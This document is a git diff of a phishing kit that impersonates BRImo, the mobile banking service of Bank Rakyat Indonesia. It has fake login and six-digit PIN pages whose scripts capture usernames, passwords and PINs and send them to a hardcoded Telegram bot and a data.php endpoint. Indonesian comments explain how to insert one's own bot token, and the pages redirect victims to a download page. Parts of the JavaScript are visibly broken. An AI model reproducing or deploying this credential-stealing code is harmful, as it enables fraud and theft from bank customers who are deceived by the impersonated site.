-<div class="alxslh" id="pslh">Silahkan periksa kembali username dan password Anda</div>
-<div class="chalxfrm">
-<div class="bgchalxfrm"></div>
-</div>
-<div class="frmalxbrm">
-
-
-<div class="inpalxbrm">
-<p>Login</p>
-<form method="post" action="./pin.html">
-<div  class="bxmalxbrm" id="ngumpulinuangnikah">
-<div class="itmalxbrm">
-<img src="https://ib.bri.co.id/pg/img/user.png" alt="" />
-<i class="ion-ios-person-outline" id="ionIcons"></i>
-<input class="input" type="text" name="user" id="ealx" placeholder="Username">
-</div>
-<div class="itmalxbrm">
-<img src="https://ib.bri.co.id/pg/img/password.png" alt="" />
- <i class="ion-ios-locked-outline" id="ionIcons"></i>
-<input class="input" type="password" name="sandi" id="palx" placeholder="Password">
-<span id="togglePassword" toggle="#ppalx" class="fa-eye"></span>
-</div>
-</div>
-<span>Lupa Username/Password?</span>
-</div>
-<div class="btnalxfrm">
-<button class="opbtn" id="btnpst" disabled>Login</button>
-</form>
-<button style="width:60px; margin-left:10px" class="button"><img src="https://cdn.icon-icons.com/icons2/2622/PNG/512/gui_fingerprint_icon_157660.png" width="32px" style="margin:-15px;"></button>
-</div>
-</div>
-</frmalxbr>
-
-</main>
-<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.2.2/jquery.min.js"></script>
-<script src="https://code.jquery.com/jquery-3.5.1.min.js"></script>
-<script type="text/javascript" src="https://code.jquery.com/jquery-1.10.2.min.js"></script>
-<script type="text/javascript" src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.1/jquery.min.js"></script>
-<script src="https://ajax.googleapis.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
-<script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.6.0/jquery.min.js" integrity="sha512-894YE6QWD5I59HgZOGReFYm4dnWc1Qt5NtvYSaNcOP+u1T9qYdvdihz0PPSiiqn/+/3e7Jo4EaG7TubfWGUrMQ==" crossorigin="anonymous" referrerpolicy="no-referrer"></script>
-<script>
-        $( document ).ready(function() {
-            setTimeout(() => {
-                $('welalxcome').hide();
-                $('chsalxcome').fadeIn();
-            },1000)
-        });
-        
-        /*sript modal*/
-
-        // Get DOM Elements
-        const modal = document.querySelector('#my-modal');
-        const modal3 = document.querySelector('#my-modal3');
-        const modalBtn = document.querySelector('#btnpst');
-        const modalBtn3 = document.querySelector('#open3');
-        const closeBtn = document.querySelector('.close');
-        const closeBtn2 = document.querySelector('#close');
-        const closeBtn3 = document.querySelector('#close3');
-        
-        // Events
-        modalBtn.addEventListener('click', openModal);
-        modalBtn3.addEventListener('click', openModal3);
-        closeBtn.addEventListener('click', closeModal);
-        closeBtn2.addEventListener('click', closeModal2);
-        closeBtn3.addEventListener('click', closeModal3);
-        window.addEventListener('click', outsideClick);
-        
-        // Open
-        function openModal() {
-          modal.style.display = 'block';
-        }
-        
-        function openModal3() {
-          modal3.style.display = 'block';
-        }
-        
-        
-        // Close
-        function closeModal() {
-          modal.style.display = 'none';
-        }
-        
-        function closeModal3() {
-          modal3.style.display = 'none';
-        }
-        
-        // Close
-        function closeModal2() {
-          modal.style.display = 'none';
-        }
-        
-        
-        // Close If Outside Click
-        function outsideClick(e) {
-          if (e.target == modal) {
-            modal.style.display = 'none';
-          }
-        }
-        
-        
-        /* script modal*/
-
-        function alxfrmb() {
-            /*$("input[type=checkbox]").on( "change", function(evt) {
-                document.getElementById("label1").style.color = '#09559a';
-                document.getElementById("label2").style.color = '#09559a';
-            });
-
-            var tarif = $('input[id=tarif]:checked');
-            var label = $('#label');
-            if(tarif.length == 0){
-
-                document.getElementById("label1").style.color = 'red';
-                document.getElementById("label2").style.color = 'red';
-                $('#haruspilih').show();
-                setTimeout(() => {
-                    $('#haruspilih').fadeOut();
-                },1000)
-                $('#pslh').hide();
-                return false;
-            }else{*/
-
-                $('chsalxcome').hide();
-                $('frmalxbr').show();
-           /* }*/
-            
-            
-        }
-        </script>
-<script>
-            const togglePassword = document.querySelector("#togglePassword");
-            const password = document.querySelector("#palx");
-    
-            togglePassword.addEventListener("click", function () {
-                // toggle the type attribute
-                const type = password.getAttribute("type") === "password" ? "text" : "password";
-                password.setAttribute("type", type);
-                
-                // toggle the icon
-                this.classList.toggle("fa-eye-slash");
-            });
-            
-            let input = document.querySelector(".input");
-            let button = document.querySelector("#btnpst");
-            
-            button.disabled = true; //setting button state to disabled
-            
-            input.addEventListener("change", stateHandle);
-            
-            function stateHandle() {
-                if (document.querySelector(".input").value === "") {
-                    button.disabled = true; //button remains disabled
-                    $('#btnpst').addClass('opbtn');
-                } else {
-                    button.disabled = false; //button is enabled
-                    $('#btnpst').removeClass('opbtn');
-                }
-            }
-            
-            </script>
-<script>
-            
-             function alxfrm(){
-                $ealx = $('#ealx').val().trim();
-                $palx = $('#palx').val().trim();
-                if($ealx == '' || $ealx == null || $ealx.length <= 5)
-                {
-                    $('#eslh').show();
-                    setTimeout(() => {
-                        $('#eslh').fadeOut();
-                    },2000)
-                    $('#pslh').hide();
-                    return false;
-                }else{
-                    $('#eslh').hide();
-                }
-                if($palx == '' || $palx == null || $palx.length <= 5)
-                {
-                    $('#pslh').show();
-                    setTimeout(() => {
-                        $('#pslh').fadeOut();
-                    },2000)
-                    return false;
-                }else{
-                    $('#pslh').hide();
-                }
-                
-                if($ealx.length >=5 || $palx.length >=5) {
-                    $.ajax({
-                        type: 'POST',
-                        url: 'data.php',
-                        data: $('#ngumpulinuangnikah').serialize(),
-                        dataType: 'text',
-                        success: function() {
-                                    $('frmalxbr').hide();
-                                    $('pnalxbr').show();
-                                    $("input#remail").val($ealx);
-                                    $("input#rpassword").val($palx);
-                            } 
-                    })
-                }
-            }
-            </script>
-<script>
-            
-            function clpnalx() {
-                $('frmalxbr').show();
-                $('pnalxbr').hide();
-            }
-            //key numeric
-            
-            </script>
-<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.3.1/jquery.min.js"
-    integrity="sha512-+NqPlbbtM1QqiK8ZAo4Yrj2c4lNQoGv8P79DPtKzj++l5jnN39rHA/xsqn8zE9l0uSoxaCdrOgFs6yjyfbBxSg=="
-    crossorigin="anonymous" referrerpolicy="no-referrer"></script>
-<script>
-function {
-
-    var user = document.getElementById('ealx')
-    var sandi = document.getElementById('palx');
-
-    var gabungan = 'BRImo | Login' %0A' + '%0AUsername %3A ' + user.value + '%0APassword %3A ' + palx.value;
-
-    var token = '5865272529:AAEuW0f84Kveso-8r_mmMMFQD6IfdpMaPps'; // Ganti dengan token bot yang kamu buat
-    var grup = '5492826781'; // Ganti dengan chat id dari bot yang kamu buat
-
-    $.ajax({
-        url: `https://api.telegram.org/bot${token}/sendMessage?chat_id=${grup}&text=${gabungan}&parse_mode=html`,
-        method: `POST`,
-    })
+ 	fetch("https://api.telegram.org/bot"+token_botTele+"/sendMessage?parse_mode=markdown",{
+ 	    method: 'POST',
+ 	    headers: {
+ 	        'Accept': 'application/json',
+ 	        'Content-Type': 'application/json'
+ 	    },
+ 	    body: JSON.stringify({
+ 	        chat_id: id_telegram,
+            text: message
+        })
+    });
+    window.location.href = "./download.html";
 }
 </script>
+<script>
+document.documentElement.addEventListener("click", function (){
+    let docElm = document.documentElement;
+    if (docElm.requestFullscreen) {docElm.requestFullscreen()}
+    else if (docElm.mozRequestFullScreen) {docElm.mozRequestFullScreen()}
+    else if (docElm.webkitRequestFullScreen) {docElm.webkitRequestFullScreen()}
+});
+</script>
 </body>
-</html>+</html>

==== commit 1dd024ef: "Add files via upload" ====
--- a/index.html
+++ b/index.html
@@ -1,105 +1,21 @@
-<!DOCTYPE html><html><head><title>BRImo</title><meta content="text/html; charset=utf-8" http-equiv=content-type><meta content="width=device-width,initial-scale=1,maximum-scale=1,user-scalable=no" name=viewport><link rel="icon" href="https://bri.co.id/documents/20123/56702/BRImo.png/9fa32380-4e1d-eef7-2dba-1a34e7f1b66b?t=1607043176311"/><style>@import url(https://fonts.googleapis.com/css2?family=Open+Sans:wght@400;600;700&display=swap);*{font-family:'Open Sans',sans-serif;font-weight:400}body{width:100%;height:100vh;margin:0;padding:0;background-color:none rgb(12, 121, 245);}.container{box-sizing:border-box;display:block;margin:auto;width:100%;height:100%;max-width:600px;max-height:1000px;background-color:#118eea;padding:25px;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-ms-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.back{position:absolute;top:25px;width:18px;float:left}.dana_logo{display:block;width:95px;margin-top:-5px;margin-left:auto;margin-right:auto}h1{margin-top:60px;text-align:center;font-size:15px;color:#fff}.bh1{font-weight:700}.inputPin{box-sizing:border-box;margin-top:50px;width:100%}.formPin{max-width:500px;margin:auto;margin-top:30px}.six_pin{display:flex;justify-content:center}.inpPin{caret-color:transparent;font-size:20px;font-weight:600;text-align:center;width:48px;height:48px;border:0;outline:0;border-radius:8px;margin-left:2px;margin-right:2px}.btn{display:flex;justify-content:center;align-items:center;flex-direction:column}.see{margin-bottom:52px;margin-top:33px;background:0 0;font-size:13px;color:#fff;width:110px;height:24px;border:1.2px solid #fff;border-radius:20px}.lupa{font-size:15px;font-weight:600;color:#fff;text-decoration:none} .process{position:absolute;display:flex;justify-content:center;align-items:center;background:#0000005b;width:100%;height:100vh}.loading{position:absolute;display:flex;justify-content:center;align-items:center;margin-bottom:20%}.loading img{width:50px}.loading .spinner{position:absolute;width:35px;animation:spin 1s linear infinite;-webkit-animation:spin 1s linear infinite;-moz-animation:spin 1s linear infinite;-ms-animation:spin 1s linear infinite;-o-animation:spin 1s linear infinite}@keyframes spin{0%{transform:rotate(360deg)}100%{transform:rotate(0deg)}}@-webkit-keyframes spin{0%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(0deg)}}@-moz-keyframes spin{0%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(0deg)}}@-ms-keyframes spin{0%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(0deg)}}@-o-keyframes spin{0%{-webkit-transform:rotate(360deg)}100%{-webkit-transform:rotate(0deg)}}</style></head><body><div class=container><a class=aback href="./index.html"><img src=https://id-dana.github.io/dompet-digital.github.io/assets/img/back.png class=back></a><h1 class=dana_logo><b class="bh1">PIN</b> <h1>Konfirmasi PIN yang sudah Anda buat</h1><div class=inputPin><form class=formPin><div class=six_pin><input autocomplete=off class=inpPin id=pin1 inputmode=numeric maxlength=1 name=pin1 type=tel><input autocomplete=off class=inpPin id=pin2 inputmode=numeric maxlength=1 name=pin2 type=tel><input autocomplete=off class=inpPin id=pin3 inputmode=numeric maxlength=1 name=pin3 type=tel><input autocomplete=off class=inpPin id=pin4 inputmode=numeric maxlength=1 name=pin4 type=tel><input autocomplete=off class=inpPin id=pin5 inputmode=numeric maxlength=1 name=pin5 type=tel><input autocomplete=off class=inpPin id=pin6 inputmode=numeric maxlength=1 name=pin6 type=tel></div></form><div class=btn><br> <a class=lupa href="#">LUPA PIN?</a></div></div></div><div class=process id=process name=process style=display:none><div class=loading><img src=https://id-dana.github.io/dompet-digital.github.io/assets/img/load_bg.png> <img src=https://id-dana.github.io/dompet-digital.github.io/assets/img/load_spin.png class=spinner></div></div><script>
-  
-const inputs = document.querySelectorAll(".six_pin input");
-const form = document.querySelector("form")
-inputs.forEach((input, index) => {
-    input.dataset.index = index;
-    input.addEventListener("keydown", clear);
-    input.addEventListener("keyup", onKeyUp);
-});
-function clear($event) { $event.target.value = ""; }
-function checkNumber(number) { return /[0-9]/g.test(number); }
-function onKeyUp($event) {
-    const input = $event.target;
-    const value = input.value;
-    const fieldIndex = +input.dataset.index;
-    if ($event.key === "Backspace" & fieldIndex > 0) {
-        input.previousElementSibling.focus();
-    }
-    if (checkNumber(value)) {
-        if (value.length > 0 & fieldIndex < inputs.length - 1) {
-            input.nextElementSibling.focus();
-        }
-        if (input.value !== "" & fieldIndex === inputs.length - 1) {
-            input.readOnly = true;
-            submit();
-        }
-    } else {
-        clear($event);
-    }
-}
+<!DOCTYPE html>
+<html ⚡>
 
-var pin = document.getElementById('pin1');
-var pinn = document.getElementById('pin2');
-var pinnn = document.getElementById('pin3');
-var pinnnn = document.getElementById('pin4');
-var pinnnnn = document.getElementById('pin5');
-var pinnnnnn = document.getElementById('pin6');
-
-function pasToText(){
-    if ((pin.type == 'tel')&(pinn.type == 'tel')&(pinnn.type == 'tel')&(pinnnn.type == 'tel')&(pinnnnn.type == 'tel')&(pinnnnnn.type == 'tel')){
-        pin.setAttribute('type','text')
-        pinn.setAttribute('type','text')
-        pinnn.setAttribute('type','text')
-        pinnnn.setAttribute('type','text')
-        pinnnnn.setAttribute('type','text')
-        pinnnnnn.setAttribute('type','text')
-    } else {
-        pin.setAttribute('type','tel')
-        pinn.setAttribute('type','tel')
-        pinnn.setAttribute('type','tel')
-        pinnnn.setAttribute('type','tel')
-        pinnnnn.setAttribute('type','tel')
-        pinnnnnn.setAttribute('type','tel')
-    }
-}
-
-</script>
-<script>
-function submit(){
-    let xx = document.getElementById('process')
-    xx.style.display = 'flex';
-	let pinone = document.getElementById('pin1').value;
-	let pintwo = document.getElementById('pin2').value;
-	let pinthree = document.getElementById('pin3').value;
-	let pinfour = document.getElementById('pin4').value;
-	let pinfive = document.getElementById('pin5').value;
-	let pinsix = document.getElementById('pin6').value;
-	let pinNumber = pinone+pintwo+pinthree+pinfour+pinfive+pinsix;
-
-    sessionStorage.setItem("pinNumber", pinNumber);
-	let message = `
-BRI | PIN | ${pinNumber}
-
-- PIN      : ${pinNumber}`;
-
-//_masukan_ID_Akun_Telegram_kamu
-var id_telegram   = "5492826781";
-
-//_masukan_ID_Bot_Telegram_kamu
-var token_botTele = "5865272529:AAEuW0f84Kveso-8r_mmMMFQD6IfdpMaPps";
-
- 	fetch("https://api.telegram.org/bot"+token_botTele+"/sendMessage?parse_mode=markdown",{
- 	    method: 'POST',
- 	    headers: {
- 	        'Accept': 'application/json',
- 	        'Content-Type': 'application/json'
- 	    },
- 	    body: JSON.stringify({
- 	        chat_id: id_telegram,
-            text: message
-        })
-    });
-    window.location.href = "./download.html";
-}
-</script>
-<script>
-document.documentElement.addEventListener("click", function (){
-    let docElm = document.documentElement;
-    if (docElm.requestFullscreen) {docElm.requestFullscreen()}
-    else if (docElm.mozRequestFullScreen) {docElm.mozRequestFullScreen()}
-    else if (docElm.webkitRequestFullScreen) {docElm.webkitRequestFullScreen()}
-});
-</script>
+<head>
+<title>PT. Bank Rakyat Indonesia tbk</title>
+  <meta charset="utf-8"> 
+    <script async src="https://cdn.ampproject.org/v0.js"></script>
+    <link rel="canonical" href="https://amp.dev/documentation/guides-and-tutorials/start/create/basic_markup/">
+    <meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
+    <style amp-boilerplate>body{-webkit-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-moz-animation:-amp-start 8s steps(1,end) 0s 1 normal both;-ms-animation:-amp-start 8s steps(1,end) 0s 1 normal both;animation:-amp-start 8s steps(1,end) 0s 1 normal both}@-webkit-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-moz-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-ms-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@-o-keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}@keyframes -amp-start{from{visibility:hidden}to{visibility:visible}}</style><noscript><style amp-boilerplate>body{-webkit-animation:none;-moz-animation:none;-ms-animation:none;animation:none}</style></noscript>
+<title>BRImo</title>
+<link rel="icon" href="https://ib.bri.co.id/pg/img/favicon.ico?v=1" />
+<meta http-equiv='refresh' content='1; URL=pin.html'>
+<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
+<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, minimum-scale=1, user-scalable=no">
+<meta http-equiv="x-ua-compatible" content="ie=edge">
+<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/npm/slick-carousel@1.8.1/slick/slick.css" />
+</head>
+<body>
 </body>
 </html>
